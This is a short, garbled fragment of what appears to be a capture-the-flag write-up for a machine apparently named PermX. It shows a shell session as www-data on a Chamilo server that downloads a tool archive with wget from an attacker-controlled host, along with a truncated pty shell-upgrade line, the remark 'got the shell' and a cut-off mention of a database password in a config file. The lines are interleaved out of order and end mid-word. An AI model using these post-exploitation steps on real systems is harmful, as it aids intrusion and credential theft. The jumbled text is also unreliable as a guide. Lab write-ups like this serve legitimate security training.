 www-data@permx:/var/www/chamilo$ wget http://10.10.16.29:8888/lin.zip
wget http://10.10.16.29:8888/lin.zip
--2025-04-30 07:24:03--  http://10.10.16.29:8888/lin.zip
Connecting to 10.10.16.29:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 156373 (153K) [application/zip]
port pty;pty.spawn("/bin/bash")'
Saving to: ‘lin.zip’
www-data@permx:/var/www/chamilo/main/inc/lib/javasc
lin.zip 100%[===================>] 152.71K 13.7KB/s in 11s
got the shell
2025-04-30 07:24:18 (13.7 KB/s) - ‘lin.zip’ saved [156373/156373]
inside the config there is configuration file where there is db_pa